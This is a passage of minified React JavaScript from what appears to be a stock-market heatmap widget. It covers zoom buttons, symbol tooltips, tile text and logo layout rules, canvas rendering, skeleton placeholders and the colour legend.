${M.t(null,void 0,o(164895))}`});const id=r.memo((function(e){const{onZoomOutClick:t,isWidget:a}=e;return r.createElement(rd,{title:M.t(null,void 0,o(188710)),onClick:t,icon:nd,dataTooltipHotkey:a?sd:void 0})}));var ld=o(829292),cd=o(721267);const ud=r.memo((function(e){const{onZoomResetClick:t,zoomScale:a}=e,[n,s]=(0,r.useState)(!1);return(0,r.useEffect)((()=>(a.subscribe(i),()=>{a.unsubscribe()})),[a]),r.createElement(rd,{className:n&&cd.hidden,title:M.t(null,void 0,o(767626)),onClick:t,icon:ld})
;function i(e){s(1===e)}}));var dd=o(398120);const hd=(0,ad.hotKeySerialize)({keys:["Ctrl"],text:`{0} + ${M.t(null,void 0,o(154878))}`});const pd=r.memo((function(e){const{onZoomInClick:t,isWidget:a}=e;return r.createElement(rd,{title:M.t(null,void 0,o(297038)),onClick:t,icon:dd,dataTooltipHotkey:a?hd:void 0})}));var md=o(881214);function Sd(e){const{onZoomInClick:t,onZoomOutClick:o,onZoomResetClick:a,wrapperRef:n,isWidget:s,zoomScale:l}=e,[c,u]=(0,r.useState)(!1),d=(0,r.useRef)(null);return(0,r.useEffect)((()=>{const e=(0,i.ensureNotNull)(n.current);let t;function o(e){c||u(!0),clearTimeout(t);const o=e.target;t=function(e){return setTimeout((()=>{const t=d.current;t&&!function(e,t){return e.contains(t)}(t,e)&&u(!1)}),1e3)}(o)}return e.addEventListener("mousemove",o),e.addEventListener("touchmove",o),e.addEventListener("mouseleave",o),()=>{e.removeEventListener("mousemove",o),e.removeEventListener("touchmove",o),e.removeEventListener("mouseleave",o),clearTimeout(t)}}),[c,n]),r.createElement("div",{ref:d,className:Rn()(md.controls,!c&&md.controlsHidden),"data-html2canvas-ignore":!0},r.createElement(td,null,r.createElement(pd,{onZoomInClick:t,isWidget:s}),r.createElement(id,{onZoomOutClick:o,isWidget:s})),r.createElement(td,null,r.createElement(ud,{onZoomResetClick:a,zoomScale:l})))}var gd=o(788597),_d=o(871912);function Ed(){return r.createElement("div",{className:_d.emptyMap},r.createElement(ys.Icon,{icon:gd,className:_d.emptyMapIcon}),r.createElement("div",null,M.t(null,void 0,o(830321))))}function Ad(e){const{children:t}=e,o=window.matchMedia("(hover: hover)").matches;return r.createElement(Vc,null,(({TabletVertical:e})=>t(e&&o)))}var vd=o(156332);const Td=r.memo((e=>{const{logoUrl:t,logoClassName:o,placeholderClassname:a}=e,[n,s]=(0,r.useState)(!0),i=(0,r.useCallback)((()=>{s(!1)}),[]);return r.createElement(r.Fragment,null,r.createElement("img",{crossOrigin:"",src:t,className:Rn()(vd.logo,o),style:{display:n?"none":"block"},onLoad:i}),n&&r.createElement("div",{className:Rn()(vd.placeholder,a)}))}));var fd=o(531138);function Md(e){const{logo:t,name:o}=e;return r.createElement("div",{className:fd.symbolLogoAndName},t&&r.createElement(Td,{logoUrl:t,logoClassName:fd.symbolLogo,placeholderClassname:fd.symbolLogoPlaceholder}),r.createElement("span",{className:fd.symbolName},o))}const Dd=r.memo((e=>r.createElement("span",null,"—")));function bd(e){const{value:t,children:o}=e,a=Boolean(t)||0===t;return r.createElement(r.Fragment,null,a?o:r.createElement(Dd,null))}var yd=o(857091);function Id(e){const{columnName:t,columnIcon:o,columnValue:a}=e;return r.createElement("div",{className:yd.symbolInfoItem},o&&r.createElement(ys.Icon,{icon:o,className:yd.symbolInfoIcon}),r.createElement("div",{className:yd.symbolInfoValue},r.createElement(bd,{value:a},a)),r.createElement("div",{className:yd.symbolInfoColumn},t))}var Cd=o(20037);const kd=r.memo((function(e){
const{canvasWrapperRef:t,activeMapSymbol:a,market:n,state:s,sizeParameter:i,colorParameter:l}=e,{payload:c,settings:u}=s,{getLogoIcon:d,displaySettings:h}=u,{colorScheme:p}=h,m=(0,r.useRef)(null),[S,g]=(0,r.useState)("center"),[_,E]=(0,r.useState)(!1),[A,v]=(0,r.useState)(!1),[T,f]=(0,r.useState)(!1),D=(0,r.useMemo)((()=>n.priceColumnName),[n]),b=(0,r.useMemo)((()=>Ri(l,p)),[l,p]);if((0,r.useEffect)((()=>{let e;return A&&T&&(e=setTimeout((()=>{E(!0)}),100)),()=>{E(!1),clearTimeout(e)}}),[A,T]),(0,r.useEffect)((()=>{const e=setTimeout((()=>{v(!0)}),100);return()=>{v(!1),clearTimeout(e)}}),[a]),(0,r.useEffect)((()=>{const e=t.current;if(!e)return;const o=(0,Rs.default)((function(){f(!0)}),100),r=(0,Rs.default)((function(){f(!1)}),100),a=(0,Rs.default)((function(e){if(!m.current||!t.current)return;const o=m.current.getBoundingClientRect(),r=function(e,t,o,r){const a=o.width,n=50,s=t>o.y-n,i=r.width/2;return s?e<r.left+i-a/2-n?"center":e>=r.left+i-a/2-n&&e<r.left+i?"right":e>=r.left+i&&e<r.left+i+a/2+n?"left":"center":"center"}(e.clientX,e.clientY,o,t.current.getBoundingClientRect());g(r)}),100);return e.addEventListener("mouseenter",o),e.addEventListener("mouseleave",r),e.addEventListener("mousemove",a),()=>{e.removeEventListener("mouseenter",o),e.removeEventListener("mouseleave",r),e.removeEventListener("mousemove",a)}}),[t]),!c||!a)return null;const y=d(a);return r.createElement("div",{ref:m,className:Rn()(Cd.symbolTooltip,Cd[`${S}`],!_&&Cd.hidden)},A&&r.createElement(r.Fragment,null,r.createElement(Md,{logo:y,name:c.getFormattedData(a,"name")}),r.createElement(Id,{columnName:M.t(null,void 0,o(7953)),columnValue:c.getFormattedData(a,D)}),r.createElement(Id,{columnName:J[i](),columnIcon:wi,columnValue:c.getFormattedData(a,i)}),r.createElement(Id,{columnName:J[l](),columnIcon:b,columnValue:c.getFormattedData(a,l)})))}));function Rd(e){const{canvasWrapperRef:t}=e,{activeMapSymbol:o}=In(),{market:a}=Uo(),{sizeParameter:n,colorParameter:s}=hr(),{state:i}=wa();return r.createElement(kd,{activeMapSymbol:o,canvasWrapperRef:t,market:a,sizeParameter:n,colorParameter:s,state:i})}const Pd=r.memo((function(e){const{canvasWrapperRef:t}=e;return r.createElement(Ad,null,(e=>e&&r.createElement(Rd,{canvasWrapperRef:t})))})),wd=ra((e=>{const t=parseInt(e.substring(1),16);return.2126*(t>>16&255)+.7152*(t>>8&255)+.0722*(255&t)})),Od={[ie.Classic]:!1,[ie.ColorBlind]:!1,[ie.Monochrome]:!0,[ie.BlueRed]:!1};class Ld{constructor(){this.getVisibility={icon:(e,t)=>this._getIconVisibilityCondition(e,t),title:(e,t,o)=>{const{isDisplayValueShown:r}=o;return r?this._getTitleVisibilityCondition(e,t):this._getValueVisibilityCondition(e,t)},value:(e,t)=>this._getValueVisibilityCondition(e,t)},this.getConfig={icon:(e,t)=>this._getIconConfig(e,t),title:(e,t)=>this._getTextConfig(e,t),value:(e,t)=>this._getTextConfig(e,t)}}_getIconVisibilityCondition(e,t){return!1}_getTitleVisibilityCondition(e,t){return!1}_getValueVisibilityCondition(e,t){return!1}}const xd={size:64,marginBottom:24},Nd={size:56,marginBottom:18},Bd={size:48,marginBottom:13},Fd={size:32,
marginBottom:7},Xd={size:24,marginBottom:5},Kd={size:18,marginBottom:4},Gd={size:12,marginBottom:2},zd={size:24,marginBottom:12},Ud={size:20,marginBottom:10},Hd={size:18,marginBottom:10},Vd={size:14,marginBottom:5},Wd={size:12,marginBottom:4},Yd={size:11,marginBottom:0};const Zd=new class extends Ld{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getIconConfig(e,t){return e>=128&&t>=128?xd:e>=96&&t>=96?Nd:e>=64&&t>=64?Bd:e>=48&&t>=48?Fd:e>=40&&t>=40?Xd:e>=32&&t>=32?Kd:Gd}_getTextConfig(){return Yd}};const Jd=new class extends Ld{_getValueVisibilityCondition(e,t){return e>=40&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getIconConfig(){return Gd}_getTextConfig(e,t){return e>=128&&t>=128?zd:e>=96&&t>=96?Hd:e>=96&&t>=40?Vd:e>=40&&t>=40?Wd:Yd}};const $d=new class extends Ld{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getValueVisibilityCondition(e,t){return e>=40&&t>=32}_getIconConfig(e,t){return e>=160&&t>=192?xd:e>=128&&t>=160?Nd:e>=64&&t>=96?Bd:e>=48&&t>=64?Fd:e>=48&&t>=48?Xd:e>=32&&t>=40?Kd:Gd}_getTextConfig(e,t){return e>=160&&t>=192?zd:e>=128&&t>=160?Ud:e>=64&&t>=96?Hd:e>=48&&t>=48?Vd:e>=40&&t>=40?Wd:Yd}};const Qd=new class extends Ld{_getIconVisibilityCondition(e,t){return e>=18&&t>=18}_getTitleVisibilityCondition(e,t){return e>=48&&t>=64}_getValueVisibilityCondition(e,t){return e>=40&&t>=32}_getIconConfig(e,t){return e>=128&&t>=192?xd:e>=128&&t>=160?Nd:e>=96&&t>=128?Bd:e>=64&&t>=96?Fd:e>=48&&t>=64?Xd:e>=32&&t>=40?Kd:Gd}_getTextConfig(e,t){return e>=128&&t>=192?zd:e>=128&&t>=160?Ud:e>=96&&t>=128?Hd:e>=64&&t>=96?Vd:e>=40&&t>=48?Wd:Yd}};const qd=ra((function(e,t=1){return`rgba(${e}, ${t})`}));var jd=o(790188),eh=o(61499);const th=[];const oh=jd.colorsPalette["color-cold-gray-100"],rh=jd.colorsPalette["color-cold-gray-800"],ah=jd.colorsPalette["color-cold-gray-150"],nh=jd.colorsPalette["color-cold-gray-750"];class sh{}class ih extends sh{constructor(){super(...arguments),this.groupTexts={},this.symbolIcons=[],this.symbolRects=new Map,this.symbolTexts=new Set,this.symbolTextsArray=[]}calcGroupsAndSymbols(e){const{dbOut:t}=e;t?t.groups?this._calcGroups(t.groups,e):t.symbols&&this._calcSymbols(t.symbols,e):this._calcSkeletonData(e)}getTextNodeProps(e,t,o){const{pixelRatio:r,scale:a,getLogoIcon:n,getTitleValue:s,getDisplayValue:i,displayOptions:l,isRTL:c}=t,{isLogoShown:u,isTitleShown:d,isDisplayValueShown:h}=l,{x:p,y:m,width:S,height:g}=o,_=function(e){return e>200?va:Ta}(S),E=function(e,t,o){const r=(0,Ea.getMultiplyCoefficient)(t,o);return{left:e.left*r,right:e.right*r,top:e.top*r,bottom:e.bottom*r}}(_,r,a),A=(0,Ra.getAvailableTextWidth)(S,E),[v,T]=(0,Ea.getRectangleCenter)(p,m,S,g),f=u?n(e):null,M=d?s(e):null,D=h?i(e):null,b={},y=S/r*a,I=g/r*a,{getVisibility:C,getConfig:k}=this._getLayoutRules(t);if(f&&C.icon(y,I,l)){const{size:e,marginBottom:t}=k.icon(y,I);b.logoProps={type:"logo",marginBottom:(0,Ra.getLogoSize)(r,a,t),xCenter:v,yCenter:0,logoIcon:f,logoSize:(0,Ra.getLogoSize)(r,a,e),logoColor:Ra.iconPlaceHolderColor}}
if(M&&C.title(y,I,l)){const{size:e,marginBottom:t}=k.title(y,I);b.renderName={type:"text",marginBottom:(0,Ra.getFontSize)(r,a,t),xCenter:v,yCenter:0,fontSize:(0,Ra.getFontSize)(r,a,e),text:M},b.renderName.text=Vu(b.renderName.text,b.renderName.fontSize,A,c)}if(D&&C.value(y,I,l)){const{size:e,marginBottom:t}=k.value(y,I);b.displayValueText={type:"text",marginBottom:(0,Ra.getFontSize)(r,a,t),xCenter:v,yCenter:0,fontSize:(0,Ra.getFontSize)(r,a,e),text:D},b.displayValueText.text=Vu(b.displayValueText.text,b.displayValueText.fontSize,A,c)}return this._updateBlocksPosition(T,b),this._updateParamColors(e,b,t),b}invalidateDrawings(){this.symbolIcons=[],this.groupTexts={},this.symbolTexts=new Set,this.symbolTextsArray=[],this.symbolRects=new Map}_getLayoutRules(e){return function(e){const{isLogoShown:t,isTitleShown:o,isDisplayValueShown:r}=e,a=o||r;return t&&!a?Zd:t&&o!==r?$d:!t&&a?Jd:Qd}(e.displayOptions)}_updateParamColors(e,t,o){const{displayOptions:r,getColorValue:a,getColor:n}=o;if(Od[r.colorScheme]){const o=n(a(e),!1),r=wd(o)>=140?"#0f0f0f":"white";t.renderName&&(t.renderName.color=r),t.displayValueText&&(t.displayValueText.color=r)}}_getBlockHeight(e){switch(e.type){case"logo":return e.logoSize;case"text":return e.fontSize;default:return 0}}_updateBlocksPosition(e,t){let o=0;const r=Object.values(t);r.forEach(((e,t,r)=>{o+=this._getBlockHeight(e);t===r.length-1||(o+=e.marginBottom)}));let a=e-o/2;return r.forEach(((e,t,o)=>{e.yCenter=a+this._getBlockHeight(e)/2;const r=t===o.length-1;a+=r?this._getBlockHeight(e):this._getBlockHeight(e)+e.marginBottom})),t}_calcGroups(e,t){const{theme:o,isRTL:r}=t,a=t.size.width,n=t.pixelRatio,s=(0,Ra.getGroupTitleColor)(o),i=(0,Ra.getGroupTitleMarginLeft)(n),l=(0,Ra.getGroupTitleMarginTop)(a,n);for(const o in e){if(!e.hasOwnProperty(o))continue;const c=t.dbOut?.getFormattedGroupName(o)||o,u=e[o],[d,h,p]=(0,Ea.getPixelPerfectRectCoords)(u,n),m=(0,Ra.getGroupPaddingRight)(a,n),S=Math.max(0,p-i-m),g=(0,Ra.getGroupTitleFontSize)(a,n),_=Vu(c,g,S,r),E=Uu(_,g),[A,v]=r?[d+p-E-i,h+l]:[d+i,h+l],T=this._isTextInsideFrame([d,h],[E,g],t);_&&T&&(this.groupTexts[c]=(0,Ra.getGroupTitleTextProps)(_,g,[A,v],E,s,"normal")),this._calcSymbols(u.symbols,t)}}_calcSymbols(e,t){const{scale:o,tickers:r}=t,a=this._getSymbolBorderWidth(t)/o;r.forEach((o=>{const r=e[o];r&&this._calcDrawingsForSymbol(r,a,t)})),this.symbolTextsArray=Array.from(this.symbolTexts)}_calcDrawingsForSymbol(e,t,o){const{pixelRatio:r,getColorValue:a,getColor:n,scale:s}=o,[i,l,c,u]=(0,Ea.getPixelPerfectRectCoords)(e,r);if((0,Ea.getRectArea)(c,u,s,r)<r)return;const d=n(a(e),!0),h=qd(d),p=2*t,m={x:i+t,y:l+t,width:c-p,height:u-p};this.symbolRects.has(h)||this.symbolRects.set(h,new Set);const S=this.symbolRects.get(h);this._isRectInsideFrame(m,o)&&(S.add(m),this._calcSymbolData(e,o,m))}_calcSymbolData(e,t,o){const r=this.getTextNodeProps(e,t,o),a=r.logoProps;null!=a&&this._isPointInsideFrame(a.xCenter,a.yCenter,t)&&this.symbolIcons.push(a),r.renderName&&this.symbolTexts.add(r.renderName),
r.displayValueText&&this.symbolTexts.add(r.displayValueText)}_calcSkeletonData(e){const{theme:t,size:o,pixelRatio:r}=e,a=function(e){return e===eh.StdTheme.Light?oh:rh}(t),n=function(e){return e===eh.StdTheme.Light?ah:nh}(t),s=function(e,t){const[o,r]=(0,Ea.arrayToPixelRatio)([e.width,e.height],t),a=(0,Ea.toPixelRatio)(10,t),n={x0:a,y0:a,x1:o-a,y1:r-a},[s,i]=[1,10];if(0===th.length)for(let e=0;e<20;e++)th.push({value:Math.random()*(i-s)+s});return(0,gr.default)(th,n)}(o,r),[i,l]=(0,Ea.arrayToPixelRatio)([4,10],r),[c,u]=(0,Ea.arrayToPixelRatio)([3,4],r),d=i+l+u;s.forEach((e=>{this.symbolRects.has(n)||this.symbolRects.set(n,new Set),this.symbolRects.has(a)||this.symbolRects.set(a,new Set);const t=this.symbolRects.get(n),o=this.symbolRects.get(a),[r,s,u,h]=[e.x0,e.y0,e.x1,e.y1].map((e=>Math.floor(e)));t.add({x:r+c,y:s+i+c,width:Math.floor((u-r)/3)-2*c,height:l}),o.add({x:r+c,y:s+d+c,width:u-r-2*c,height:h-s-d-2*c})}))}_isTextInsideFrame(e,t,o){const r=this._getFrameRect(o),a=[...e,...t];return(0,Ea.isRectangleInsideRectangle)(a,r)}_isPointInsideFrame(e,t,o){const{scale:r,zoomOffset:a,size:n,pixelRatio:s}=o;return(0,Ea.isPointInsideFrame)([e,t],[n.width,n.height],a,s,r,Ra.frameOverflow)}_isRectInsideFrame(e,t){const{size:o,scale:r,zoomOffset:a,pixelRatio:n}=t;return(0,Ea.isRectInsideFrame)(e,[o.width,o.height],a,n,r)}_getFrameRect(e){const{zoomOffset:t,pixelRatio:o,size:r,scale:a}=e,[n,s]=t;return[n,s,r.width*o*a,r.height*o*a]}_getSymbolBorderWidth(e){const{pixelRatio:t}=e,o=Math.round((0,Ea.toPixelRatio)(.5,t));return Math.max(o,1)}}var lh=o(880918);class ch extends r.PureComponent{constructor(e){super(e),this._heatmap=null,this._containerRef=r.createRef(),this._wrapperRef=r.createRef(),this._isDbOutChanged=!0,this._zoomScale=new su.WatchedValue(1),this._zoomIn=()=>{this._getHeatmap().zoomIn()},this._zoomOut=()=>{this._getHeatmap().zoomOut()},this._zoomReset=()=>{this._getHeatmap().zoomReset()},this._isHeatmapEmpty=()=>{const e=this.props.dbOut?.symbols,t=this.props.dbOut?.groups,o=e&&0===Object.keys(e).length,r=t&&0===Object.keys(t).length;return(o||r)&&!this.props.isLoading},this._zoomEventHandler=e=>{switch(e){case"reset":this._zoomReset();break;case"zoomIn":this._zoomIn();break;case"zoomOut":this._zoomOut()}},this.state={isEmptyState:this._isHeatmapEmpty()}}componentDidMount(){const e=(0,i.ensureNotNull)(this._containerRef.current);this._heatmap=new ju(e,this._getRendererCanvasProps(),new ih),this.props.isZoomEnabled&&this.props.zoomEventDelegate.subscribe(null,this._zoomEventHandler)}componentDidUpdate(e){this._isDbOutChanged=!(e.dbOut===this.props.dbOut),this._getHeatmap().setProps(this._getRendererCanvasProps()),this.setState({isEmptyState:this._isHeatmapEmpty()}),this._handleUpdateZoomSubscription(e.isZoomEnabled,this.props.isZoomEnabled)}componentWillUnmount(){this._getHeatmap().destroy(),this.props.isZoomEnabled&&this.props.zoomEventDelegate.unsubscribe(null,this._zoomEventHandler)}render(){const{className:e,isZoomEnabled:t,hasSymbolTooltip:o,CopyrightComponent:a}=this.props,{isEmptyState:n}=this.state
;return r.createElement("div",{ref:this._wrapperRef,className:lh.mainWrapper},a,r.createElement("div",{ref:this._containerRef,className:Rn()(e,lh.canvasContainer)},n&&r.createElement(Ed,null)),o&&!n&&r.createElement(Pd,{canvasWrapperRef:this._wrapperRef}),t&&!n&&r.createElement(Sd,{onZoomInClick:this._zoomIn,onZoomOutClick:this._zoomOut,onZoomResetClick:this._zoomReset,wrapperRef:this._wrapperRef,isWidget:!1,zoomScale:this._zoomScale}))}_handleUpdateZoomSubscription(e,t){e!==t&&(t?this.props.zoomEventDelegate.subscribe(null,this._zoomEventHandler):this.props.zoomEventDelegate.unsubscribe(null,this._zoomEventHandler))}_getHeatmap(){return(0,i.ensureNotNull)(this._heatmap)}_getRendererCanvasProps(){const{onSymbolHover:e,onClick:t,onContextMenu:o,openGroup:r,dbOut:a,getColorValue:n,getTitleValue:s,getDisplayValue:i,getColor:l,getLogoIcon:c,size:[u,d],theme:h,isRTL:p,isMonoSize:m,isZoomEnabled:S,displayOptions:g}=this.props;return{getColor:l,getColorValue:n,getTitleValue:s,getDisplayValue:i,getLogoIcon:c,displayOptions:g,onClick:t,onContextMenu:o,onSymbolHover:e,openGroup:r,size:(0,nu.size)({width:u,height:d}),dbOut:a,theme:h,isRTL:p,isDbOutChanged:this._isDbOutChanged,groupPadding:Da(u),isMonoSize:m,zoomScale:this._zoomScale,isZoomEnabled:S}}}ch.defaultProps={isZoomEnabled:!0,hasSymbolTooltip:!0};var uh=o(444530),dh=o(256957);function hh(e){const{children:t,onSizeChange:o}=e,a=(0,uh.useResizeObserver)((e=>{const t=e[e.length-1],{width:r}=t.contentRect,{height:a}=t.contentRect;o([r,a])}));return r.createElement("div",{className:dh.wrapper,ref:a},t)}function ph(e,t){const{data:{type:o,typespecs:r}}=t;return{symbol:e,type:o,typespecs:r}}var mh=o(58836);function Sh(e){const{className:t,flexGrow:o,flexShrink:a}=e;return r.createElement("div",{className:Rn()(mh.skeletonItem,t),style:{flexGrow:o,flexShrink:a}},r.createElement("div",{className:mh.skeletonTitle}),r.createElement("div",{className:mh.skeletonBody}))}function gh(e){const{flexGrow:t,flexShrink:o}=e;return r.createElement("div",{className:Rn()(mh.skeletonRow,e.className),style:{flexGrow:t,flexShrink:o}},e.children)}function _h(e){const{flexGrow:t,flexShrink:o}=e;return r.createElement("div",{className:Rn()(mh.skeletonColumn,e.className),style:{flexGrow:t,flexShrink:o}},e.children)}function Eh(){return r.createElement("div",{className:mh.heatmapSkeleton},r.createElement(gh,null,r.createElement(_h,{flexGrow:.4},r.createElement(gh,null,r.createElement(Sh,null)),r.createElement(gh,{flexShrink:1.2},r.createElement(Sh,null)),r.createElement(gh,{className:mh.showOnDesktopOnly,flexShrink:1.4},r.createElement(Sh,null))),r.createElement(_h,{flexGrow:.3},r.createElement(gh,{className:mh.showOnDesktopOnly},r.createElement(Sh,{flexGrow:1.8})),r.createElement(gh,{className:mh.showOnDesktopOnly},r.createElement(Sh,{flexGrow:1.5})),r.createElement(gh,{flexGrow:1.3},r.createElement(Sh,null)),r.createElement(gh,null,r.createElement(Sh,null))),r.createElement(_h,{flexGrow:.3},r.createElement(gh,null,r.createElement(Sh,null),r.createElement(Sh,null)),r.createElement(gh,{flexShrink:1.1
},r.createElement(Sh,null),r.createElement(Sh,null),r.createElement(Sh,null)),r.createElement(gh,{className:mh.showOnDesktopOnly,flexShrink:1.2},r.createElement(_h,null,r.createElement(Sh,null),r.createElement(Sh,null)),r.createElement(_h,{flexShrink:3.4},r.createElement(Sh,null))),r.createElement(gh,{flexShrink:1.4},r.createElement(Sh,null),r.createElement(Sh,null),r.createElement(Sh,null)))))}function Ah(e){const{CopyrightComponent:t}=e,{isZoomEnabled:o,hasSymbolTooltip:a,onSymbolClick:n,onSymbolRightClick:s}=Go(),{market:i,setCanvasWrapperSize:l,theme:c}=Uo(),{colorParameter:u}=hr(),{state:{payload:d,isLoading:h,settings:{isMonoSize:m,size:S,displaySettings:g},isRTL:_}}=wa(),{zoomEventDelegate:E,openGroup:A,onSymbolHover:v}=In(),{getColor:T}=p(fn),f=(0,r.useCallback)(((e,t)=>{if(n){const{symbol:o,type:r,typespecs:a}=ph(e,t);n({symbol:o,type:r,typespecs:a})}}),[n]),M=(0,r.useCallback)(((e,t,o)=>{if(s){const{symbol:r,type:a,typespecs:n}=ph(t,o);s(e,{symbol:r,type:a,typespecs:n})}}),[s]),b=(0,r.useCallback)((e=>(0,D.isNumber)(e.data[u])?e.data[u]:0),[u]),y=(0,r.useCallback)((e=>{const t=g.title.columnName,o=e.data[t];return null===o?"—":ua(t,o)||"—"}),[g.title.columnName]),I=(0,r.useCallback)((e=>{const t=g.displayValue.columnName,o=e.data[t];if(null===o)return"";return ua(t,o,e.data.pricescale,!0)}),[g.displayValue.columnName]),C=(0,r.useCallback)((e=>{const t=i.logoColumnName,o=e.data[t];return null===o?null:ka(o)}),[i.logoColumnName]),k=(0,r.useMemo)((()=>({isLogoShown:g.showLogo,isTitleShown:g.title.isShown,isDisplayValueShown:g.displayValue.isShown,colorScheme:g.colorScheme})),[g]),R=0!==S[0]&&0!==S[1];return r.createElement(hh,{onSizeChange:l},R&&r.createElement(ch,{dbOut:d,getColorValue:b,getTitleValue:y,getDisplayValue:I,getColor:T,getLogoIcon:C,size:S,theme:c,isRTL:_,displayOptions:k,isLoading:h,zoomEventDelegate:E,onClick:f,onContextMenu:M,onSymbolHover:v,openGroup:A,isMonoSize:m,isZoomEnabled:o,CopyrightComponent:t,hasSymbolTooltip:a}),!R&&r.createElement(Eh,null))}const vh=!0,Th=!0,fh=!0,Mh=!0,Dh=!1;function bh(e){const{children:t,initialOptions:o}=e,[a]=(0,r.useState)(o),n=(0,r.useMemo)((()=>({hasTopBar:a.hasTopBar??vh,isDataSetEnabled:a.isDataSetEnabled??Th,isZoomEnabled:a.isZoomEnabled??fh,hasSymbolTooltip:a.hasSymbolTooltip??Mh,isWidget:a.isWidget??Dh,customer:a.customer,onSymbolClick:a.onSymbolClick,onSymbolRightClick:a.onSymbolRightClick})),[a]);return r.createElement(Ko.Provider,{value:n},t)}var yh=o(516309);function Ih(){const[e,t]=(0,r.useState)((()=>vl.getState()));return(0,r.useEffect)((()=>vl.subscribe((e=>{t(e)}))),[]),r.createElement("div",{className:Rn()(yh.heatmapOverlay,e&&yh.showOverlay),"data-html2canvas-ignore":!0})}var Ch=o(827463);function kh(e){const{legendBlockItems:t,onClick:a,className:n}=e,{onKeyDown:s,onFocus:i}=Qs('[data-linear-keyboard-navigation="market-heatmap-legend-item"]',{horizontal:!0,isRtl:(0,E.isRtl)()});return r.createElement("div",{className:Rn()(Ch.legend,n),"data-qa-id":"market-heatmap-legend","aria-label":M.t(null,void 0,o(259389)),onKeyDown:s,onFocus:i
},t.map(((e,o)=>{const n=0===o,s=o===t.length-1;return r.createElement(Rh,{key:`${o}-${e.value}`,legendBLockItem:e,isFirst:n,isLast:s,onClick:()=>a(o)})})))}function Rh(e){const{legendBLockItem:{value:t,color:a,range:n,isActive:s},isFirst:i,isLast:l,onClick:c}=e,u=(0,r.useMemo)((()=>null===n[0]?M.t(null,{replace:{low:n[1]??""}},o(338728)):null===n[1]?M.t(null,{replace:{high:n[0]??""}},o(978888)):M.t(null,{replace:{low:n[0],high:n[1]}},o(232577))),[n]),d=s?{backgroundColor:a}:{};return r.createElement(Is.LightButton,{className:Rn()("apply-common-tooltip",Ch.legendItem,!s&&Ch.inactive),title:u,variant:"ghost",size:"small",tabIndex:0,ellipsis:!1,onClick:c,"aria-label":M.t(null,void 0,o(155320)),"data-qa-id":"market-heatmap-legend-item","data-linear-keyboard-navigation":"market-heatmap-legend-item"},r.createElement("div",null,r.createElement("div",{className:Ch.value},t),r.createElement("div",{className:Rn()(Ch.bar,i&&Ch.firstBar,l&&Ch.lastBar),style:d})))}var Ph=o(611619),wh=o.n(Ph);var Oh=o(290089),Lh=o.n(Oh);const xh=24;var Nh=o(285997),Bh=o.n(Nh);const Fh=42;var Xh=o(938251),Kh=o.n(Xh);var Gh=o(570346),zh=o.n(Gh);class Uh extends r.PureComponent{render(){const{children:e,className:t,animated:o=!0,inputRef:a}=this.props;return r.createElement("div",{ref:a,className:Rn()(zh().wrapper,o&&zh().animated,t)},e)}}Uh.Container=function(e){const{className:t,style:o,children:a}=e;return r.createElement("div",{className:Rn()(wh().wrapper,t),style:o},a)},Uh.Circle=function(e){const{className:t,style:o,size:a=xh}=e;return r.createElement("div",{className:Rn()(Lh().wrapper,t),style:{height:a,width:a,...o}})},Uh.Square=function(e){const{className:t,style:o,size:a=Fh}=e;return r.createElement("div",{className:Rn()(Bh().wrapper,t),style:{width:a,height:a,...o}})},Uh.Rectangle=function(e){const{className:t,style:o,width:a,height:n}=e;return r.createElement("div",{className:Rn()(Kh().wrapper,t),style:{width:a,height:n,...o}})};var Hh=o(949179);function Vh(e){const{className:t}=e;return r.createElement(Uh,{className:t},r.createElement("div",{className:Hh.legendContainer},r.createElement(Uh.Rectangle,{className:Hh.legend})),r.createElement(Uh.Rectangle,{className:Hh.delayIndicator}))}var Wh=o(248770),Yh=o(660308);function Zh(e){const{className:t,delayInfo:o}=e,a=(0,Wh.useSafeMobileTouch)(),n=(0,r.useRef)(null),s=o.tooltipText;return(0,r.useEffect)((()=>{if(!a)return;const e=n.current;if(e)return e.addEventListener("click",t),e.addEventListener("mouseout",o),document.addEventListener("touchstart",o),()=>{e.removeEventListener("click",t),e.removeEventListener("mouseout",o),document.removeEventListener("touchstart",o)};function t(){sl((0,i.ensureNotNull)(e),{below:!0,tooltipDelay:0,content:{type:"text",data:s}})}function o(){ul()}}),[s,a]),r.createElement("div",{ref:n,title:o.tooltipText,"data-html2canvas-ignore":!0,className:Rn()(Yh.wrapper,"apply-common-tooltip",t)},r.createElement("div",{className:Yh.indicator},o.delayTypeIndicator))}var Jh=o(516423);function $h(e){const t=(0,
n.useSelector)(Fo),{toggleLegendBlocksActive:a}=hr(),{state:{payload:s,updateMode:i}}=wa(),l=null!==s,c=function(e){if("endofday"===e.mode)return{delayTypeIndicator:"E",tooltipText:M.t(null,void 0,o(391818))};if("delayed_streaming"===e.mode&&null!==e.interval){const t=Math.floor(e.interval/60);return{delayTypeIndicator:"D",tooltipText:M.t(null,{replace:{number:String(t)}},o(210872))}}return null}(i);return r.createElement("div",{className:Rn()(Jh.wrapper)},l?r.createElement("div",{className:Jh.bottomBar},r.createElement("div",{className:Jh.legendRow},r.createElement(kh,{className:Jh.legend,legendBlockItems:t,onClick:a})),c&&r.createElement(Zh,{delayInfo:c})):r.createElement(Vh,{className:Jh.bottomBar}))}var Qh=o(314744);class qh extends r.PureComponent{constructor(e){super(e),this.heatmapContainerRef=(0,r.createRef)()}componentDidUpdate(e){const{...t}=this.state;this.setState({...t})}render(){return r.createElement(l,{Context:dr},(e=>{const{isFullscreen:t,toggleIsFullscreen:o}=e;return t?r.createElement(h,{toggleIsFullscreen:o},this._getContent()):r.createElement(r.Fragment,null,this._getContent())}))}_getContent(){const{CopyrightComponent:e}=this.props;return r.createElement(r.Fragment,null,r.createElement(l,{Context:Ko},(t=>r.createElement("div",{id:"heatmap-content-container",ref:this.heatmapContainerRef,className:Qh.screenerMapWrapper},this._renderTopBar(t.hasTopBar,this.heatmapContainerRef),r.createElement(Ah,{CopyrightComponent:e}),this._renderBottomBar(t.hasTopBar),r.createElement(Ih,null)))))}_renderTopBar(e,t){return e?r.createElement(qc,{heatmapContainerRef:t}):r.createElement(l,{Context:dr},(e=>r.createElement(l,{Context:Pa},(t=>r.createElement(Qc,{value:e.breadcrumbs,isRTL:t.state.isRTL})))))}_renderBottomBar(e){return r.createElement($h,null)}}class jh{constructor(e,t={}){this._pageTitle="",this._unsubscribes=[],this._options=t,this._container=document.querySelector(e),this._marketType=this._container.getAttribute("data-type");const 